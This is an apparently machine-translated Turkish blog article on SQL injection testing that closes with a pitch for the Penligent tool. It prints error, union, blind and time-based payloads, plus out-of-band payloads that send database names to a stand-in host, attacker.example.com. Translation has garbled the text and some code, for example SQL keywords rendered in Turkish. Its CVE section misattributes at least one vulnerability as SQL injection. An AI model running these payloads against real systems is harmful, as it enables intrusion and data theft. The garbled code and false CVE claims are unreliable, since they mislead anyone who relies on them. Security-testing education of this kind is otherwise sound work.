

SQL enjeksiyon testi İlişkisel veritabanlarıyla etkileşime giren uygulamalardaki SQL enjeksiyonu güvenlik açıklarını belirleme, doğrulama ve azaltmaya yönelik sistematik süreci ifade eder. En eski web güvenlik açıklarından biri olmasına rağmen SQL enjeksiyonu, eski kod, ORM'nin kötüye kullanımı, API odaklı mimariler ve güvenli olmayan sorgu modellerini sessizce yeniden ortaya çıkaran yapay zeka tarafından oluşturulan kod yolları nedeniyle 2025 yılında en üst düzey tehdit olmaya devam etmektedir. Güvenlik mühendisleri için etkili bir SQL enjeksiyon testi, yük tahminiyle ilgili değildir; modern yığınlarda yürütme bağlamını, veritabanı davranışını ve gözlemlenebilir yan etkileri anlamakla ilgilidir.

SQL Enjeksiyon Testi Aslında Neyi Kanıtlar?

Uygun bir SQL enjeksiyon testi şunları doğrular üç şeySadece bir tane değil:

- Kullanıcı kontrollü girdi bir SQL yorumlayıcısına ulaşır

- Girdi, sorgu semantiğini değiştirir

- Değişiklik gözlemlenebilirdoğrudan (bant içi) veya dolaylı olarak (kör/bant dışı)

Bu unsurlardan herhangi biri eksikse test tamamlanmamış demektir. Bu nedenle modern test karışımları bant içi SQLi, Kör SQLive bant dışı SQLi sadece hata mesajlarına güvenmek yerine.

Yetkili arka plan:

- https://owasp.org/www-community/attacks/SQL_Injection

- https://portswigger.net/web-security/sql-injection

2025'te Yaygın SQL Enjeksiyonu Test Giriş Noktaları

SQL enjeksiyon testi kapsamı, klasik form alanlarının ötesine geçmelidir. Gerçek dünyadaki ihlaller giderek daha fazla göz ardı edilen yüzeylerden kaynaklanmaktadır:

- JSON API'leri (

/arama,/filter,/graphql) - HTTP üstbilgileri (

Kullanıcı-Agent,X-İletildi-For) - Dosya içe aktarma (CSV, XML, XLSX)

- Kullanıcı verilerini tüketen arka plan işleri

- Yapay zeka destekli sorgu oluşturucular

Bir güvenlik mühendisi şunları varsaymalıdır bir veritabanı çağrısını etkileyen herhangi bir dize adaydır.

Görünürlüğe Göre SQL Enjeksiyonu Test Teknikleri

| Teknik Tip | Gözlemlenebilir Sinyal | Tipik Kullanım Örneği |

|---|---|---|

| Hata tabanlı SQLi | Veritabanı hata mesajı | Eski uygulamalar, hata ayıklama yapıları |

| Birlik tabanlı SQLi | Yanıt olarak enjekte edilen veriler | Rapor sayfaları, dışa aktarımlar |

| Boolean tabanlı kör SQLi | Yanıt farklılıkları | Sertleştirilmiş üretim sistemleri |

| Zaman tabanlı kör SQLi | Yanıt gecikmesi | Sıkı hata bastırma |

| Bant dışı SQLi | DNS/HTTP geri arama | Çıkışa izin verilen ortamlar |

Bu sınıflandırma önemlidir çünkü savunucular genellikle bir sınıfı engellerken diğerlerini engellemez.

Saldırı Örneği 1: Hata Tabanlı SQL Enjeksiyon Testi

sql

' VEYA 1=1--

Savunmasız bir sorguya enjekte edildi:

sql

SELECT * FROM users WHERE username = '$input';

Uygulama tüm kullanıcıları döndürürse veya bir SQL sözdizimi hatası atarsa, test enjeksiyon erişilebilirliğini doğrular.

Bu neden hala önemli?: Hata tabanlı SQLi sıklıkla dahili araçlarda, yönetici panellerinde ve internete maruz kalan hazırlama ortamlarında görülür.

Saldırı Örneği 2: Birlik Tabanlı SQL Enjeksiyon Testi

sql

' UNION SELECT null, version(), current_database()--

Yanıt, veritabanı çıktısını doğrudan işlediğinde kullanılır.

Test hedefi: Sütun sayısını ve veri çıkarma fizibilitesini belirleyin.

Mühendislik paket servisi: Birlik tabanlı SQLi tam okuma kabiliyetini gösterir ve genellikle kimlik bilgilerinin ele geçirilmesine yol açar.

Saldırı Örneği 3: Boolean Tabanlı Kör SQL Enjeksiyon Testi

sql

' VE 1=1-- ' VE 1=2--

Yanıtlar farklıysa, koşul veritabanı tarafından değerlendiriliyor demektir.



Bu teknik şu durumlarda bile etkili olmaya devam eder:

- Hatalar bastırılır

- Çıktı sterilize edilir

- WAF kuralları bariz yükleri engeller

Saldırı Örneği 4: Zaman Tabanlı Kör SQL Enjeksiyon Testi

MySQL örneği:

sql

' VE IF(1=1, SLEEP(5), 0)--

PostgreSQL örneği:

sql

' AND CASE WHEN (1=1) THEN pg_sleep(5) ELSE NULL END--

Mühendisler neden önemser?: Zaman tabanlı SQL enjeksiyonu, sıfır görünür çıktı ile bile istismar edilebilirliği kanıtlar.

Saldırı Örneği 5: Bant Dışı SQL Enjeksiyon Testi (Gelişmiş)

sql

'; EXEC xp_dirtree '\\\\attacker.example.com\\test'--

veya

sql

LOAD_FILE(CONCAT('\\\\\\\\', (SELECT database()), '.attacker.example.com\\\\a'))

Bir DNS veya SMB isteği saldırgana ulaşırsa, SQL enjeksiyon testi bant dışında başarılı olur.

Referans:

Savunma Örneği 1: Parametrelendirilmiş Sorgular (Doğru Yol)

python

cursor.execute(

"SELECT * FROM users WHERE username = %s",

(kullanıcı adı,)

)

Bu SQL enjeksiyonunu tamamen etkisiz hale getiriryük karmaşıklığından bağımsız olarak.

Savunma Örneği 2: ORM Kullanımı (Uyarılarla Birlikte)

python

User.objects.filter(username=kullanıcıadı)

ORM'ler riski azaltır - ancak yalnızca geliştiriciler ham sorgulardan ve dize enterpolasyonundan kaçındığında.

Savunma Örneği 3: Veritabanı İzni Güçlendirme

sql

REVOKE ALL ON DATABASE appdb FROM app_user;GRANT SELECT, INSERT ON TABLE users TO app_user;

SQL enjeksiyonu gerçekleşse bile patlama yarıçapı azaltılır.

Savunma Örneği 4: Zaman Tabanlı SQLi Tespit Mantığı

python

if response_time > baseline + 3: alert("Olası zaman tabanlı SQL enjeksiyonu")

Bu mantık genellikle modern DAST ve AI güdümlü tarayıcılara entegre edilmiştir.

Savunma Örneği 5: Giden Ağ Kontrolleri

bash

iptables -A OUTPUT -p tcp --dport 53 -j DROP

Gereksiz giden DNS'lerin engellenmesi bant dışı SQL enjeksiyonunu kırma Tamamen.

SQL Enjeksiyonu Test Otomasyonu ve Gerçeklik

Otomatik araçlar gereklidir ancak eksiktir:

| Alet | Güç | Sınırlama |

|---|---|---|

| sqlmap | Yük derinliği | İş bağlamı yok |

| Geğirme Tarayıcı | İş akışı kapsamı | Sınırlı kör zincirleme |

| Özel yapay zeka bulanıklaştırıcıları | Uyarlanabilir faydalı yükler | Ayarlama gerektirir |

İşte bu yüzden manuel doğrulama kritik önemini koruyor otomatik tespitten sonra.

SQL Enjeksiyonu Testlerinin Sorunları Erken Yakalayamadığı CVE'ler

- CVE-2023-34362 (MOVEit Transfer) - Toplu veri hırsızlığına yol açan SQL enjeksiyonu

- CVE-2022-22965 (Spring4Shell zinciri) - İfade değerlendirmesi yoluyla enjeksiyon yolları

- CVE-2024-21683 - Kurumsal SaaS dışa aktarma işlem hatlarında SQL enjeksiyonu

Her durumda, yetersiz SQL enjeksiyon testi derinliği üretimde sömürüye izin verdi.

Gerçek Dünya Etkisi: Bu SQL Enjeksiyonu CVE'leri Aslında Neyi Etkinleştirdi?

Mühendisler CVE tanımlayıcılarını bağlam olmadan okuduklarında, operasyonel etkilerini hafife almak kolaydır. Aşağıdaki SQL enjeksiyonu ile ilgili CVE'ler, eksik veya yüzeysel SQL enjeksiyonu testlerinin nasıl doğrudan büyük ölçekli tehlikeye, veri sızıntısına ve uzun süreli kalıcılığa dönüştüğünü göstermektedir.

CVE-2023-34362 (MOVEit Transfer): Veri Sızma Motoru Olarak SQL Enjeksiyonu

CVE-2023-34362 "sadece" bir SQL enjeksiyonu güvenlik açığı değildi - bu bir güvenilir dosya aktarım platformu tehlikesi hükümetleri, bankaları ve Fortune 500 şirketlerini etkiliyor. Enjeksiyon hatası, kimliği doğrulanmamış saldırganların MOVEit arka uç veritabanına karşı rastgele SQL sorguları yürütmesine izin verdi.

Asıl hasar, SQL enjeksiyonunun bir sonraki aşamada sağladığı olanaktan kaynaklandı:

- Tam erişim depolanan dosyalar ve meta veriler

- Çıkarılması şifreleme anahtarları ve oturum verileri

- Bir web kabuğunun dağıtımı (

insan2.aspx) kalıcılık için - Hizmet kullanılabilirliğini kesintiye uğratmadan sessiz veri hırsızlığı

SQL enjeksiyon testinin burada başarısız olmasının nedeni araç değil varsayım odaklı test. Güvenlik incelemeleri kimliği doğrulanmış iş akışlarına ve kullanıcı arayüzü odaklı yollara odaklanırken, saldırganlar otomasyon ve toplu aktarım için tasarlanmış arka uç uç noktalarını hedef aldı. Zamana dayalı veya bant dışı bir SQL enjeksiyon testi, güvenlik açığını istismardan çok önce ortaya çıkarabilirdi.

CVE-2022-22965 (Spring4Shell Zincirleri): İkincil Silah Olarak SQL Enjeksiyonu

CVE-2022-22965 yaygın olarak bir uzaktan kod çalıştırma güvenlik açığı olarak hatırlanırken, gerçek dünyadaki olaylar saldırganların ilk erişimden sonra zincirleme SQL enjeksiyonu etkiyi en üst düzeye çıkarmak için.

Saldırganlar kod yürütme veya yapılandırma erişimi elde ettikten sonra, SQL enjeksiyonu bir sömürü sonrası çarpan:

- Uygulama yapılandırmalarından veritabanı kimlik bilgisi toplama

- Yetkilendirme tablolarının doğrudan manipülasyonu

- Sessiz veri zehirleme ve bütünlük saldırıları

- Zamanlanmış veritabanı işleri aracılığıyla uzun vadeli kalıcılık

Bu durum, savunucular için rahatsız edici bir gerçeğin altını çizmektedir: SQL enjeksiyon testi, çevre bölgesinde durmamalıdır. Dahili API'ler, yönetici panelleri ve hizmetten hizmete çağrılar genellikle genel uç noktalardan çok daha savunmasızdır.

CVE-2024-21683: Kurumsal Dışa Aktarma Ardışık Düzenlerinde Sessiz SQL Enjeksiyonu

CVE-2024-21683 SQL enjeksiyonunun mevcut olduğu kurumsal platformları etkiledi veri dışa aktarma ve raporlama işlem hatlarının içindekullanıcıya dönük sayfalar değil. Saldırganlar, zamanlanmış dışa aktarmalar sırasında çalıştırılan yükleri enjekte edebilir ve bu da aşağıdakilere neden olabilir:

- Yetkisiz erişim tüm kiracı veri kümeleri

- Çok kiracılı ortamlarda kiracılar arası veri sızıntısı

- Normal uygulama kullanımı sırasında görünür hata veya uyarı yok

Bu güvenlik açığı sınıfı özellikle tehlikelidir çünkü:

- Manuel olarak test etmek için etkileşimli yanıt yok

- İstismar eşzamansız olarak gerçekleşir

- Geleneksel DAST araçları genellikle bunu tamamen gözden kaçırır

Sadece zamana dayalı veya bant dışı SQL enjeksiyon testi güvenlik açığını güvenilir bir şekilde ortaya çıkardı. Bu CVE, modern SQL enjeksiyon testlerinin neden gecikmeli yürütme yolları ve arka plan çalışanları içermesi gerektiğinin ders kitabı niteliğinde bir örneğidir.

Yapay Zeka Tarafından Oluşturulan Kodda SQL Enjeksiyon Testi

Sıklıkla yapay zeka tarafından üretilen arka uç kodu:

- Hız için dize birleştirme kullanır

- Parametre bağlamayı ihmal eder

- Güvenilir girdileri varsayar

Güvenlik ekipleri Güvenilmeyen kod olarak AI çıktısı ve aynı SQL enjeksiyon testi titizliğini uygulayın.

Penligent SQL Enjeksiyon Testinde Nerede Bulunur?

Gerçek ortamlarda, SQL enjeksiyon testleri genellikle başarısız olur çünkü tarayıcılar:

- Derin API yollarını kaçırın

- İlk negatif sinyalden sonra durun

- Kör koşulları zincirleme yapmayın

Penligent SQL enjeksiyon testini geliştirir:

- Yapay zeka güdümlü faydalı yük evrimini kullanma

- Zaman tabanlı ve bant dışı sinyallerin korelasyonu

- Girdiden sorgu yürütmeye veri akışını eşleme

- CI/CD boru hatları içinde güvenle çalıştırma

Bu, aşağıdakilerin tespit edilmesini sağlar bariz olmayan, üretim sınıfı SQL enjeksiyon yolları eski tarayıcıların kaçırdığı.

Güvenlik Mühendisleri için Son Çıkarım

A sql enjeksiyon testi tek bir yük ya da araç değil, gözlemlenebilir davranışlar yoluyla veritabanı kontrolünü kanıtlayan disiplinli bir doğrulama sürecidir. 2025 yılında, en tehlikeli SQL enjeksiyon açıkları gürültülü veya bariz değildir; sessiz, kör ve modern mimarilerde zincirleme olarak bulunurlar.

Test yapan mühendisler davranış, zamanlama ve yan etkilersadece hataları değil, saldırganların istismar ettiklerini de yakalamaya devam edecektir.